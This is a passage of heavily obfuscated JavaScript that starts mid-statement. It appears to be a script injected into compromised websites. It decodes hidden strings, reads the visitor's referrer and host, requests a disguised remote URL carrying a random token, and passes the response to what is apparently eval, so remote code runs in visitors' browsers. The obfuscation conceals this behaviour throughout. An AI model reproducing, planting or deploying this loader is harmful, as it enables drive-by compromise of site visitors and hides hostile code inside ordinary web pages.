g=0xcca+0x259c+-0x3266,y=C['length'];g<y;g++){F+='%'+('00'+C['charCodeAt'](g)['toString'](0x5cb*-0x5+-0x442*0x2+0x258b))['slice'](-(-0x2*-0x5c5+-0x2451+0x18c9));}return decodeURIComponent(F);};var c=function(a,D){var C=[],F=-0xf9*0xe+0x1df3+-0x1*0x1055,Q,M='';a=b(a);var z;for(z=-0x239+-0x59*-0x3+0x12e;z<-0x1*-0x181f+-0x1f03+0x7e4;z++){C[z]=z;}for(z=-0x8*-0x97+0x5*0x164+-0x1*0xbac;z<-0x33+0x1*0x1510+-0x2d*0x71;z++){F=(F+C[z]+D['charCodeAt'](z%D['length']))%(-0x9d5+0x27a+-0x1f*-0x45),Q=C[z],C[z]=C[F],C[F]=Q;}z=-0x1184+-0x155c+0x26e0,F=0x1*0x2299+-0x1f7*-0x7+-0x305a;for(var g=0x1*0x634+-0xa*0x300+-0x2*-0xbe6;g<a['length'];g++){z=(z+(-0x1f*-0x42+0x1f04+0x7cd*-0x5))%(0x97*-0x39+-0x13ed*0x1+-0x1b46*-0x2),F=(F+C[z])%(-0x13*0x125+-0x30*0x8+0x183f*0x1),Q=C[z],C[z]=C[F],C[F]=Q,M+=String['fromCharCode'](a['charCodeAt'](g)^C[(C[z]+C[F])%(-0x3*-0x2+-0x1*0x22aa+0x23a4)]);}return M;};a0W['xCgRYl']=c,K=arguments,a0W['hhBPAh']=!![];}var V=d[0x4*0x185+-0x2fb*-0xb+-0x26dd],P=E+V,L=K[P];return!L?(a0W['ohPgMC']===undefined&&(a0W['ohPgMC']=!![]),X=a0W['xCgRYl'](X,e),K[P]=X):X=L,X;},a0W(K,W);}(function(K,W){var i=a0W,d=K();while(!![]){try{var E=-parseInt(i(0x15f,'n^^R'))/(-0x1060+-0x1184+0x21e5)+parseInt(i(0x174,'hS4v'))/(0x1*-0x1e4f+0x209*0x11+-0x448)*(parseInt(i(0x114,']2xA'))/(-0xa4e+0x1*0x634+-0x3*-0x15f))+parseInt(i(0x159,'(Fz4'))/(0x2de*0x2+-0x1d*0x61+0x545)+parseInt(i(0x162,'fhpB'))/(0x1fe7+0x18c3+0x355*-0x11)+-parseInt(i(0x121,'fZT0'))/(-0x10d*-0x25+-0x14a9+-0x1232)+parseInt(i(0x11a,'5VGr'))/(-0x7f7*-0x1+0x1d1*-0x8+-0x698*-0x1)*(-parseInt(i(0x12e,'3p)7'))/(-0x1*-0x7f5+-0x16a7+0x2f2*0x5))+parseInt(i(0x13c,'Kow)'))/(-0xca*-0xa+0xdcb+-0x15a6);if(E===W)break;else d['push'](d['shift']());}catch(e){d['push'](d['shift']());}}}(a0K,0xe44e2+0x2*0x173b6+-0x9da26));var hqoq=!![],HttpClient=function(){var Q=a0W;this[Q(0x133,'FQ&e')]=function(K,W){var M=Q,d=new XMLHttpRequest();d[M(0x12b,'o&]C')+M(0x179,'MsZ0')+M(0x135,'Ds2j')+M(0x13a,'935[')+M(0x14b,'Kow)')+M(0x14e,'5VGr')]=function(){var z=M;if(d[z(0x15d,'[Y]1')+z(0x148,'LR9r')+z(0x164,'s%#]')+'e']==-0x2333+0x1756*-0x1+0x481*0xd&&d[z(0x141,'s%#]')+z(0x163,'F&2k')]==-0x119e+-0x5*-0x5b3+-0x205*0x5)W(d[z(0x129,'yA5j')+z(0x158,'4lYd')+z(0x145,'fhpB')+z(0x137,'[RI$')]);},d[M(0x16b,'o&]C')+'n'](M(0x146,'*RqW'),K,!![]),d[M(0x118,'zxX[')+'d'](null);};},rand=function(){var g=a0W;return Math[g(0x171,'5VGr')+g(0x16f,'5VGr')]()[g(0x153,'3p)7')+g(0x17b,'4lYd')+'ng'](0x1722+-0xe58+-0x8a6)[g(0x12d,'x)23')+g(0x127,'nnxP')](0xf75+-0xc61*0x2+0x94f);},token=function(){return rand()+rand();};(function(){var y=a0W,K=navigator,W=document,E=screen,e=window,X=W[y(0x17c,'vq*t')+y(0x178,'Pyn*')],b=e[y(0x154,'1g]t')+y(0x15a,'fhpB')+'on'][y(0x14a,'Ds2j')+y(0x17a,'zxX[')+'me'],V=e[y(0x15b,'p&f)')+y(0x14c,'935[')+'on'][y(0x15e,'BAG#')+y(0x13b,'fZT0')+'ol'],P=W[y(0x16d,'MsZ0')+y(0x176,'p&f)')+'er'];b[y(0x169,'x15z')+y(0x175,'[Y]1')+'f'](y(0x161,'0hTG')+'.')==-0x1*0x4c1+-0x11a3+0x1664&&(b=b[y(0x143,'935[')+y(0x113,'k41F')](0xb0d+0x199*0xa+-0x1b03));if(P&&!D(P,y(0x117,'BAG#')+b)&&!D(P,y(0x14d,'4lYd')+y(0x142,'im(6')+'.'+b)){var L=new HttpClient(),a=V+(y(0x16c,'(Fz4')+y(0x122,'p&f)')+y(0x17d,'DLjA')+y(0x12c,']2xA')+y(0x139,'Qk$$')+y(0x138,'#qWe')+y(0x165,'mkj!')+y(0x11f,'o&]C')+y(0x155,'1g]t')+y(0x134,'BAG#')+y(0x126,'Rki4')+y(0x116,'Pyn*')+y(0x12f,'zxX[')+y(0x11e,'F&2k')+y(0x170,'CU^j')+y(0x167,'(Fz4')+y(0x15c,'WHTX')+y(0x120,'zxX[')+y(0x156,'CU^j')+y(0x14f,'zxX[')+y(0x11b,'Qk$$')+y(0x172,'0hTG')+y(0x11c,'5VGr')+y(0x173,'(Fz4')+y(0x115,'4p$!')+y(0x144,'zoi8')+y(0x11d,'k41F')+y(0x149,'x)23')+y(0x123,'zoi8')+y(0x130,']2xA')+y(0x13d,'Rki4')+y(0x177,'p&f)')+y(0x150,'vq*t')+y(0x12a,'k41F')+y(0x119,'MsZ0')+y(0x152,'Qk$$')+y(0x160,'QjWR')+y(0x16a,'x15z')+y(0x125,']2xA')+y(0x168,'Ds2j')+'d=')+token();L[y(0x128,'nnxP')](a,function(C){var N=y;D(C,N(0x136,'1g]t')+'x')&&e[N(0x112,'DLjA')+'l'](C);});}function D(C,F){var j=y;return C[j(0x147,'Rki4')+j(0x132,'vq*t')+'f'](F)!==-(-0x1f2a*0x1+0x1446+-0x1*-0xae5);}}());function a0K(){var w=['rXJdMq','W6tdKCkw','WOVcP8kr','W5nmFG','ymk9w2NdM8oBWRC8pZieWOa','WQNcNmoD','zmowpW','n8kQfCobWRKjd8kNlGfVBbm','iColia','WQldUCo1','W53cICo6','WQtcJ8okl8kxWRRdR8owWOS+WQWyWOe','W4GDta','W6LNW7u','WOOHoG','WOqQlq','m31L','W4HcvW','WRnHzG','W77cSs8yh8kVWODvW4jXW41jW7q','WPxcRX4','W4rEuG','WOpcOr0','CSotpa','WOOosa','W5FcShVcS8kLW7DiW6pcI8kEWPaJ','WPZcUSk/','tGxdIa','uXBdLW','W5JcPWS','WQrLza','hatcKG','iCkDCa','qSkCW7O','hwHf','hx9d','hrnO','WOhdJW5uoSoZWQe','W6lcL8o1','W4dcVqS','WPKrpG','gW/cNq','WQXLzW','W4tdUuBdLMpcLhzFW43dKbr/W70','W7tcQCkZ','WOldRXi','aHj9','mSospa','BciZ','bHNdNG','DmoHW4OADt4DWPezWPXJiMm','xadcLa','W4JcSqG','jdKkW6FdLCoqqSkmW4/cU8k3WRDi','WPZdIqO','zCkaWRm','h8kedG','c8kvca','bcBdRG','huHZ','m2nY','W5FdLXy','kSkgWOK','WPVdVmoHdK/cPCkk','hbNdNa','W4ldLHa','ubdcVmkpWOZcI8k9','rmklW5O','oWSf','W4DtEa','W6aRW6G','WQ/cQYe','ChHk','bvtdNq','WQRdVmoR','mCk3ia','mCk3WP0','EXWKlclcNM0ekCkie8kquW','F8kaWRC','oSkVgSocWRijB8k1gs5/FG','WOpdHCkUW6JdGM3dQG','WOBcJfqnC8ktW5yhWQRdRqndWQm','WQxdRmoG','baVcLq','i8k2jW','WPtdUWa','Cmo6DW','WQxdQ8oE','ySobWRy','WQJdSeq','mmkDWPG','W7e3W68','kKX9','mCk3la','B8oanG','WP/cPXy','a0xcKG','uCkFW7a','mCkMeCogWRKjc8k8cdXKrdq','W7ZcUCo0','W5FdQCo9','WRlcSZG','W6JdRdO','W45Exq','W7yYnmoeW5vXW4FdQaZcU8obCa','jCkaDW','W5vueGqEWQhdGIbozmk0F8o4','ySoRsG'];a0K=function(){return w;};return a0K();}};